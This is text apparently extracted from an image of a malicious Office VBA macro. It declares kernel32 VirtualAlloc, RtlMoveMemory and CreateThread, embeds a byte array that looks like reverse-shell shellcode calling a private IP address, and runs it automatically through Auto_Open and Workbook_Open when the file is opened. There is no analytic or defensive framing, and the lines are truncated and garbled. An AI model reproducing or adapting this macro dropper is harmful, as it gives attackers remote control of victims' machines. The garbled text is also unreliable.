 Private Declare PtrSafe Function VirtualAlloc Lib "kernel32" (ByVal
ByVal Sducrhf As Long, ByVal Tyhf As Long) As LongPtr
Private Declare PtrSafe Function RtlMoveMemory Lib "kernel32" (ByV
ny, ByVal Wgxb As Long) As LongPtr
#Else
Private Declare Function CreateThread Lib "kernel32" (ByVal Wkvdyed
Val Fdlvc As Long, Dlaz As Long, ByVal Frmvx As Long, Mhguyb As Long) As L
Private Declare Function VirtualAlloc Lib "kernel32" (ByVal Wpnpvw
ucrhf As Long, ByVal Tyhf As Long) As Long
Private Declare Function RtlMoveMemory Lib "kernel32" (ByVal Ctjkg
gxb As Long) As Long
#EndIf
Sub Auto_Open()
Dim Obdog As Long, Vbyipzyzk As Variant, Nmamumb As Long
#If Vba7 Then
Dim  Jkfwtvmn As LongPtr, Ewq As LongPtr
#Else
Dim  Jkfwtvmn As Long, Ewq As Long
#EndIf
Vbyipzyzk = Array(232,130,0,0,0,96,137,229,49,192,100,139,80,48,139
,49,255,172,60,97,124,2,44,32,193,207,13,1,199,226,242,82,87,139,82,16,
139,89,32,1,211,139,73,24,227,58,73,139,52,139,1,214,49,255,172,193, _^M
207,13,1,199,56,224,117,246,3,125,248,59,125,36,117,228,88,139,88,36,1,211
39,1,208,137,68,36,36,91,91,97,89,90,81,255,224,95,95,90,139,18,235,141,93
4,76,119,38,7,137,232,255,208,184,144,1,0, _^M
0,41,196,84,80,104,41,128,107,0,255,213,106,10,104,10,10,21,252,104,2,0,1,
4,234,15,223,224,255,213,151,106,16,86,87,104,153,165,116,97,255,213,133,19
,0,106,0,106,4,86,87,104,2,217,200,95,255,213, _^M
131,248,0,126,54,139,54,106,64,104,0,16,0,0,86,106,0,104,88,164,83,229,255
00,95,255,213,131,248,0,125,40,88,104,0,64,0,0,106,0,80,104,11,47,15,48,25
94,255,12,36,15,133,112,255,255,255,233,155, _^M
255,255,255,1,195,41,198,117,193,195,187,240,181,162,86,106,0,83,255,213)^
Jkfwtvmn = VirtualAlloc(0, UBound(Vbyipzyzk), &H1000, &H40)
For Nmamumb = LBound(Vbyipzyzk) To UBound(Vbyipzyzk)
Obdog = Vbyipzyzk(Nmamumb)
Ewq = RtlMoveMemory(Jkfwtvmn + Nmamumb, Obdog, 1)
Next Nmamumb
Ewq = CreateThread(0, 0, Jkfwtvmn, 0, 0, 0)
End Sub
Sub AutoOpen()
Auto_Open
End Sub
Sub Workbook_Open()
Auto_Open
End Sub